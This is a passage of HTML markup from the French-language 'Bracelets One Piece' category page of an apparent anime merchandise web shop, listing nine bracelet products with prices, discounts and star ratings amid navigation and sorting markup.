		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/lampes-3d-monobloc/" class="cg-menu-link sub-menu-link"><span>Lampes 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Peluches</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/equipement-dentrainement-une-piece/" class="cg-menu-link sub-menu-link"><span>Équipement d&#039;entraînement One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Débardeurs</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (manches longues)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-compression-manches-courtes/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (manches courtes)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/leggings-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Jambières</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/fr/shop-by-character/" class="cg-menu-link main-menu-link"><span>Magasiner par personnage</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/singe-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Singe D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>César Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Singe D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Marchand</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/suivi-de-commande/" class="cg-menu-link main-menu-link"><span>🔥 Suivi de commande</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/blog/" class="cg-menu-link main-menu-link"><span>Blogues</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/fr/nous-contacter/" class="cg-menu-link main-menu-link"><span>Contactez-nous</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/customer-help/" class="cg-menu-link sub-menu-link"><span>Aide client</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/wholesale/" class="cg-menu-link sub-menu-link"><span>De gros</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Parcourir</h4>
<ul>
<li><a href="https://onepiece.store/fr/my-account/">Mon compte</a></li>
<li><a href="https://onepiece.store/fr/customer-help/">Aide client</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Voir votre panier" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
				
				
			<div  class="shoptimizer-category-banner">
							<div  class="col-full">
					<h1>Bracelets One Piece</h1>
					<div class="taxonomy-description"><p>One Piece bracelets are not only a nice accessory to your outfit, but they also make great gifts. These beautiful and colorful bracelets have charms with One Piece&#8217;s most popular characters and multiple colors.</p>
</div>				</div>
			</div>
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/fr" data-no-translation="" data-trp-gettext="">Accueil</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/fr/shop/">Boutique</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/fr/collections/accessoires-une-piece/">Accessoires One Piece</a><span class="breadcrumb-separator"> / </span>Bracelets One Piece</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Afficher les filtres			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Tri par popularité</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Tri par notes moyennes</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Tri du plus récent au plus ancien</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Tri par tarif croissant</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="fr"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	9 résultats affichés<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Trié du plus récent au plus ancien</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-73671 status-publish first instock product_cat-one-piece-bracelets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/fr/shop/one-piece-bracelets-all-characters-one-piece-pendant-charm-bracelet/" aria-label="One Piece Bracelets &#8211; All Characters One Piece Pendant Charm Bracelet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2025/02/kf-S9c23941e9cf340bea2b5ab898718de14x.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bracelets - All Characters One Piece Pendant Charm Bracelet" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-bracelets-all-characters-one-piece-pendant-charm-bracelet/" aria-label="One Piece Bracelets &#8211; All Characters One Piece Pendant Charm Bracelet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Bracelets &#8211; All Characters One Piece Pendant Charm Bracelet</a></div><div class="star-rating" role="img" aria-label="Noté 4.60 sur 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.60</strong> sur 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.97</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-61644 status-publish instock product_cat-one-piece-accessories product_cat-one-piece-bracelets has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/fr/shop/one-piece-accessories-charm-luffy-skull-head-combination-pendant-bracelet/" aria-label="One Piece Accessories &#8211; Charm Luffy Skull Head Combination Pendant Bracelet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/02/Cartoon-Character-One-Piece-Charm-Luffy-Bracelet-Skull-Head-Combination-Pendant-Bracelet-Jewelry-For-Women-Cosplay.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Accessories - Charm Luffy Skull Head Combination Pendant Bracelet" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-accessories-charm-luffy-skull-head-combination-pendant-bracelet/" aria-label="One Piece Accessories &#8211; Charm Luffy Skull Head Combination Pendant Bracelet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Accessories &#8211; Charm Luffy Skull Head Combination Pendant Bracelet</a></div><div class="star-rating" role="img" aria-label="Noté 4.20 sur 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.20</strong> sur 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.65</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-58821 status-publish instock product_cat-one-piece-accessories product_cat-one-piece-bracelets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/fr/shop/one-piece-bracelets-monkey-d-luffy-pirate-pendant-chains-fashion-charms-bracelet/" aria-label="One Piece Bracelets &#8211; Monkey D. Luffy Pirate Pendant Chains Fashion Charms Bracelet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/12/One-Piece-Bracelets-Anime-Cartoon-Monkey-D-Luffy-Pirate-Pendant-Chains-Fashion-Charms-Bracelet-for-Women.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bracelets - Monkey D. Luffy Pirate Pendant Chains Fashion Charms Bracelet" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-bracelets-monkey-d-luffy-pirate-pendant-chains-fashion-charms-bracelet/" aria-label="One Piece Bracelets &#8211; Monkey D. Luffy Pirate Pendant Chains Fashion Charms Bracelet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Bracelets &#8211; Monkey D. Luffy Pirate Pendant Chains Fashion Charms Bracelet</a></div><div class="star-rating" role="img" aria-label="Noté 4.60 sur 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.60</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;35.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;28.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8173 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-bracelets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-15%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-monkey-d-luffy-official-merch/" aria-label="Bracelet anime One Piece – Merch officiel Monkey D Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-78708082_grande_f1b09ce8-4b93-4523-b1a6-23914cb7eac2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bracelet &lt;br&gt; Monkey D Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-78708082_grande_f1b09ce8-4b93-4523-b1a6-23914cb7eac2-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-78708082_grande_f1b09ce8-4b93-4523-b1a6-23914cb7eac2-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-78708082_grande_f1b09ce8-4b93-4523-b1a6-23914cb7eac2.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-monkey-d-luffy-official-merch/" aria-label="Bracelet anime One Piece – Merch officiel Monkey D Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bracelet anime One Piece – Merch officiel Monkey D Luffy</a></div><div class="star-rating" role="img" aria-label="Noté 4.60 sur 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.60</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;19.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;16.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8172 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-bracelets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-luffy-punk-official-merch/" aria-label="One Piece anime Bracelet  &#8211;  Luffy Punk official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-564893555-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bracelet &lt;br&gt; Luffy Punk OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-564893555-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-564893555-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-564893555-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-564893555-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-564893555.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-luffy-punk-official-merch/" aria-label="One Piece anime Bracelet  &#8211;  Luffy Punk official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bracelet  &#8211;  Luffy Punk official merch</a></div><div class="star-rating" role="img" aria-label="Noté 4.67 sur 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.67</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;27.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;19.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8171 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-bracelets product_tag-luffy has-post-thumbnail sale featured purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-luffy-jolly-roger-official-merch/" aria-label="Bracelet anime One Piece - Luffy Jolly Roger merch officiel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/14.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece anime Bracelet  -  Luffy Jolly Roger official merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-luffy-jolly-roger-official-merch/" aria-label="Bracelet anime One Piece - Luffy Jolly Roger merch officiel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bracelet anime One Piece - Luffy Jolly Roger merch officiel</a></div><div class="star-rating" role="img" aria-label="Noté 4.67 sur 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.67</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;24.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8164 status-publish instock product_cat-one-piece-bracelets product_tag-ace has-post-thumbnail sale featured purchasable product-type-simple">
	<span class="sale-item product-label">-23%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-ace-official-merch/" aria-label="Bracelet anime One Piece – Merch officiel Ace" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-686849209-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bracelet &lt;br&gt; Ace OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-686849209-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-686849209-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-686849209-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-686849209-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-686849209.jpg 1001w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-ace-official-merch/" aria-label="Bracelet anime One Piece – Merch officiel Ace" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bracelet anime One Piece – Merch officiel Ace</a></div><div class="star-rating" role="img" aria-label="Noté 5.00 sur 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">5.00</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;25.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8207 status-publish last instock product_cat-one-piece-bracelets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-10%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-straw-hat-jolly-roger-official-merch/" aria-label="One Piece anime Bracelet  &#8211;  Straw Hat Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-457005108-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bracelet &lt;br&gt; Straw Hat Jolly Roger OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-457005108-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-457005108-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-457005108-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-457005108-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-457005108.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-straw-hat-jolly-roger-official-merch/" aria-label="One Piece anime Bracelet  &#8211;  Straw Hat Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bracelet  &#8211;  Straw Hat Jolly Roger official merch</a></div><div class="star-rating" role="img" aria-label="Noté 5.00 sur 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">5.00</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.50</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;44.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;39.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8175 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-bracelets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-24%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-mugiwara-silver-jolly-roger-official-merch/" aria-label="Bracelet anime One Piece - Merch officiel Mugiwara Silver Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="218" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-780318352-300x218.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bracelet &lt;br&gt; Mugiwara Silver Jolly Roger OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-780318352-300x218.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-780318352-768x558.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-780318352-600x436.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-780318352-150x109.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-780318352.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-bracelet-mugiwara-silver-jolly-roger-official-merch/" aria-label="Bracelet anime One Piece - Merch officiel Mugiwara Silver Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bracelet anime One Piece - Merch officiel Mugiwara Silver Jolly Roger</a></div><div class="star-rating" role="img" aria-label="Noté 4.67 sur 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.67</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;18.99.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Afficher les filtres			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Tri par popularité</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Tri par notes moyennes</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Tri du plus récent au plus ancien</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Tri par tarif croissant</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="fr"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	9 résultats affichés<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Trié du plus récent au plus ancien</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/fr/" data-trp-original-action="https://onepiece.store/fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Rechercher:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Recherche de produits..." value="" name="s" />
